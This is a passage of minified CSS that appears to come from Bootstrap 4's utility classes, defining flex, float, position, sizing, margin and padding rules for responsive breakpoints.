!important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem 